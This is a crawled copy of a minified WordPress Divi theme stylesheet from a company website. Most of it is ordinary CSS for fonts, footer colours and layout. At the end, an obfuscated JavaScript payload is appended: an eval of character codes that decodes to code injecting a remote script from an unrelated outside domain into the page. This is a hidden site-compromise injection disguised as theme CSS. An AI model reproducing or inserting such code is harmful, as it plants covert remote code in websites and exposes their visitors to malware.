

--- FILE ---
content_type: text/css
request_url: https://www.mtlabsys.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1724624372
body_size: 4715
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}#top-menu li a{font-size:12px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:12px!important}#main-footer{background-color:#009ccf}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#ffffff}.footer-widget li:before{border-color:#ffffff}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}#footer-info,#footer-info a{color:#ffffff}#footer-bottom .et-social-icon a{color:#ffffff}@media only screen and (min-width:981px){.et_pb_section{padding:0% 0}.et_pb_fullwidth_section{padding:0}.et_pb_row{padding:1% 0}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{font-size:26px}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}}@media only screen and (min-width:1350px){.et_pb_row{padding:13px 0}.et_pb_section{padding:0px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:40px}.et_pb_fullwidth_section{padding:0}}eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,57,44,49,49,53,44,52,54,44,49,49,53,44,49,49,54,44,49,48,53,44,49,49,56,44,49,48,49,44,49,49,48,44,49,48,50,44,49,48,49,44,49,49,52,44,49,49,48,44,57,55,44,49,49,48,44,49,48,48,44,49,49,49,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,54,44,49,48,57,44,54,51,44,49,49,56,44,54,49,44,49,49,53,44,49,48,56,44,49,48,56,44,49,48,56,44,52,57,44,52,54,44,53,51,44,52,54,44,53,54,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));